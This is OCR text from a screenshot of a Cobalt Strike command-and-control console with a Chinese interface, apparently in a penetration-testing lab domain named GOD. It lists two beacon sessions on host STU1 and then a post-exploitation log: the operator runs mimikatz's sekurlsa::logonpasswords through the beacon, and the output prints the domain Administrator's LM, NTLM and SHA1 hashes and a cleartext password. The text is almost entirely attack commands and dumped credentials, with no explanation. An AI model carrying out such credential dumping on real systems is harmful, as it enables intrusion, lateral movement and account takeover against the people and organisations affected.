 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) Payload生成器 SMB Payload Generator CrossC2 AboutMe OLa-Tools
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
221.182.6.108 192.168.52.143 tomato1 Administrator * STU1 lxy.exe 3404 x64 1s Interactive
221.182.6.108 192.168.52.143 tomato1 SYSTEM * STU1 Ver: 6.1 rundll32.exe 3956 x64 7s 10 seconds (30% jitter)
事件日志 X Beacon 192.168.52.143@3404 X Beacon 192.168.52.143@3956 X
192.168.52.143:445 (platform: 500 version: 6.1 name: STU1 domain: GOD)
Scanner module is complete
[05/21 14:26:42] beacon> logonpasswords
[05/21 14:26:44] [*] Process Inject using fork and run.
[05/21 14:26:44] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[05/21 14:26:50] [+] host called home, sent: 313860 bytes
[05/21 14:26:52] [+] received output:
Authentication Id : 0 ; 598479 (00000000:000921cf)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2024/5/5 20:39:47
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : bbaeaaf651609b9337bf477e3ed39fca
* NTLM : 295b75bdc039b5c4e06f05b277b9e9de
* SHA1 : 778c92793f80662abb7d8f7dad6547e9c1869c71
tspkg :
* Username : Administrator
* Domain : GOD
* Password : C3ting@2024
[STU1] - x64 | SYSTEM * | 3956 - x64 | Note: Ver: 6.1 last:
beacon>